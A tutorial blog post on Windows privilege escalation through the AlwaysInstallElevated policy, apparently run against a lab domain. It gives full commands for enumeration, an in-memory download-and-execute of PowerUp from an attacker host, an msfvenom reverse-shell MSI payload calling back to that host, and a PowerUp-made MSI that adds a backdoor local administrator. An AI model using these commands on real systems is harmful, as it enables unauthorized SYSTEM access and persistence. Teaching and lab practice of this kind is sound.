For the next post on Windows Privilege Escalation techniques, we will be exploring the “lazy admin” misconfiguration known as AlwaysInstallElevated. We will learn a few different techniques that can be used to enumerate this vulnerability. Then, we will explore two ways we can exploit this as one method requires GUI, whereas the other method does not.
AlwaysInstallElevated is a functionality that offers ALL users on a Windows operating system the ability to automatically run any MSI file with elevated privileges.
MSI is a file extension that applies to database files used by the Microsoft Windows Installer (MSI). They contain information about an application divided into features and components, and every component may contain files, registry data, shortcuts, and so on.
This is technically not a “misconfiguration”, but rather a special privilege that should never be granted. Even Microsoft says the following about having this privilege enabled: “This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting.”
As an attacker, finding AlwaysInstallElevated enabled on a target host allows us to exploit it by crafting our own malicious MSI file. Once crafted, we can download and execute the malicious file on the victim as ANY user and it will execute under the context of the the local SYSTEM account. This means that by placing malicious shellcode into an MSI file, we will be able to get a reverse shell as SYSTEM.

For this example, we will assume that we performed a web-app exploit, which provided us a foothold as a standard user account: efrost.
Hunting for AlwaysInstallElevated
Once we have established a foothold on a victim host, we should begin our enumeration with manual techniques before we load up any tools. After that, we can look into other options including PowerUp and WinPEAS to help us find vulnerabilities.
We will go over how to find this vulnerability using both the manual and automated methods.
Manually Enumerating AlwaysInstallElevated
Manually checking to see if this setting is enabled is very simple and can be accomplished with two commands.
Since AlwaysInstallElevated is a policy, when it is enabled in GPO it will create the value AlwaysIntstallElevated and set it to 0x1 (enabled) on the following two registry keys: HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer and HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
We can query for the value of the AlwaysInstallElevated subkey for each of these registry keys with the following commands:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Here we can see that the AlwaysInstallElevated value is set to 0x1, which means it is enabled on this host!
Enumerating AlwaysInstallElevated Using Tools: PowerUp.ps1
We can utilize tools to help us enumerate for special privileges and misconfigurations, which is helpful for us as an attacker so that we can focus our efforts on reading output rather than try to manually enumerate everything.
That is the key takeaway here though… to use tools, you need to be able to read the output and understand what the tools are doing.
If you don’t already have it, you can get a copy of PowerUp.ps1 from the Powersploit GitHub repo here.
We can use this script two ways: We can download it onto the victim, use dot-sourcing to load it into our current session, and then execute the Invoke-AllChecks function to find a bunch of potential quick wins for us. Alternatively, we can append the command invoke-AllChecks to the bottom of the script and then use the Invoke-Expression cmdlet to download this script directly into memory, auto-executing our hardcoded command at the bottom of the script.

First, we will look at executing this from disk. To do this, we will need to upgrade our current shell from cmd to PowerShell by using the command powershell -ep bypass.
Working from a PowerShell prompt, we can begin by transferring a copy of PowerUp.ps1 onto the victim host using one of the various file transfer techniques found in this post I made on the topic here.

With the file on disk, we can now use the following two commands to load and execute this script:

. .\PowerUp.ps1

Invoke-AllChecksAfter executing the script, we can see it searches for a lot of the good quick wins, which includes AlwaysInstallElevated. We can also see that it found that AlwaysInstallElevated was enabled as PowerUp has provided us with an “AbuseFunction”.
PowerUp.ps1 has a great feature where it has built-in functions to abuse any of the misconfigurations or special privilege’s that it finds.
For now, we will just note that when an AbuseFunction is provided then the service is vulnerable, so we can see here that AlwaysInstallElevated is enabled on this host.
Downloading PowerUp.ps1 Directly into Memory
Alternatively, we can skip downloading this file onto disk entirely by editing the script to include the Invoke-AllChecks command at the bottom.

Next, we need to start an HTTP server over port 80 on our attacker machine from the directory with PowerUp.ps1 in it.
Once that is ready, we can use the following command on the victim to download and execute PowerUp.ps1 directly into memory:
iex(new-object net.webclient).downloadstring('http://172.16.1.30/PowerUp.ps1')
Enumerating AlwaysInstallElevated Using Tools: winPEAS
Another great tool we can use to hunt for AlwaysInstallElevated with is winPEAS. If you don’t have a copy of winPEAS, you can grab one here.
winPEAS is the ultimate enumeration tool and provides a HUGE amount of information. So much so that it can be overwhelming. For this reason, it’s a good idea to start with manual enumeration and then use PowerUp before using PEAS. That way we are looking for quick wins before we need to parse the winPEAS output.
Generally when we run winPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file and then send it back to our attacker machine for quick parsing of common vulnerabilities using grep.
Fortunately for us, knowing that the System Information section is where we will find whether or not AlwaysInstallElevated is enabled, we can use the systeminfo switch to enumerate only that information for us.
After downloading a copy of winPEAS onto the victim, use the following command to narrow the scan down to only include the system information:
.\winPEASx64.exe systeminfo
Now that we have covered three ways that we can hunt for this vulnerability, now we will have a look at how we can exploit this.
Abusing AlwaysInstallElevated to Obtain a SYSTEM Shell
We are going to exploit this vulnerability two ways: First, we will craft a malicious MSI file and execute it from our reverse shell; Secondly, we are going to use the built-in AbuseFunction in PowerUp to see how that works.
Exploiting AlwaysInstallElevated from a Reverse Shell (No GUI)
To exploit this setting without GUI, we need to craft a malicious MSI file. However, before we do that, we will need to determine the architecture on the victim host.
Before we craft our exploit we need to find the architecture of the OS we are exploiting. This can be done using the following command:
cmd.exe /c 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"'We prepended ‘cmd.exe /c’ to the above command because systeminfo can cause the shell to hang when executed from a PowerShell prompt.

After determining this is an x64 system, we head back to our attacker machine to craft our exploit from our working directory like so:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f msi -o evil.msi
Since we already have an HTTP server running from our working directory, we can use the following command to download the exploit onto the victim:
IWR -Uri http://172.16.1.30/evil.msi -OutFile evil.msi

All we need to do now is start a netcat listener on our attacker machine on port 443 and then execute evil.msi on the victim.
After executing the payload, we should see a SYSTEM shell back on our listener.
Exploiting AlwaysInstallElevated with PowerUp (GUI)
As we saw earlier when we ran PowerUp, when it found the AlwaysInstallElevated vulnerability, it provided a built-in AbuseFunction.


Executing this script from disk or directly into memory loads all of the the scripts functions into our current session. This means we can simply just execute the command write-userAddMSI provided by PowerUp and it will create a malicious MSI for us that creates the account backdoor : password123 and then adds them to the local administrators group.
However, when we try to execute this file from our reverse shell, it appears to execute but nothing happens?

The exploit did work and if we have access to the victim machine, we would see that executing this actually caused a pop-up box to appear.
This means for this exploit to work, we need to have access to GUI.

For example, if we were able to find the user’s credentials, we could log into the machine using xfreerdp and then execute the AddUser.msi file.
Lets say that when we did our nmap scan, we saw RDP was open on port 3389. Now that we have credentials, we can test RDP access by using rdp_check.py, which is also from the Impacket Suite of Tools.
rdp_check.py juggernaut.local/efrost:Coldheart1234@172.16.1.100
We see that this confirms that the user has RDP access so now we can use xfreerdp to get a GUI session on the victim.
sudo xfreerdp /u:efrost /p:Coldheart1234 /d:juggernaut.local /v:172.16.1.100 +clipboard
Since there is password complexity enabled, we will need to edit this password to make it pass the policy requirements. Just changing it to Password123 is complex enough for Windows.
After making that change we can press create and the pop-up box disappears. Now, when we check the local users on the system and the local admins group, we should see our user ‘backdoor’ in there.

Now we can close up our RDP session and then start a new one as the user we created.
sudo xfreerdp /u:backdoor /p:Password123 /v:172.16.1.100 +clipboardOnce logged in, we can open up a command prompt and then right-click and select “Run as Administrator” and we will have an admin shell.